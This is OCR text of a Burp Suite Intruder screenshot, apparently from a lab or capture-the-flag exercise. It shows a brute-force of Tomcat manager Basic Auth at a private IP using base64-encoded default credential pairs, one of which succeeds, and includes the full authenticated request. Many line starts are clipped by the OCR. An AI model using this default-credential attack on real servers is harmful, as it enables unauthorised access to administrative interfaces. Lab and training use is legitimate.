 4. Intruder attack of http://10.129.136.9:8080
esults Positions
Capture filter: Capturing all items
View filter: Showing all items
quest Payload Status code Response receiv... Error Timeout Length
b3Z3ZWJ1c3I6T3ZXKmJ1c3Ix 401 120 2819
UUNDOlFMb2dpYzY2 401 114 2819
cm9sZTpjaGFuZ2V0aGlz 401 173 2819
cm9sZTE6cm9sZTE= 401 120 2819
cm9sZTE6dG9tY2F0 401 118 2819
cm9vdDpyb290 401 122 2819
dG9tY2F0OmNoYW5nZXRoaXM= 401 114 2819
dG9tY2F0OnMzY3JldA== 200 96 17327
dG9tY2F0OnRvbWNhdA== 401 108 2819
eGFtcHA6eGFtcHA= 401 113 2819
uest Response
ty Raw Hex
ET /manager/html HTTP/1.1
ost: 10.129.136.9:8080
ache-Control: max-age=0
uthorization: Basic dG9tY2F0OnMzY3JldA==
ccept-Language: en-US,en;q=0.9
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
eferer: http://10.129.136.9:8080/
ccept-Encoding: gzip, deflate, br
Search
ed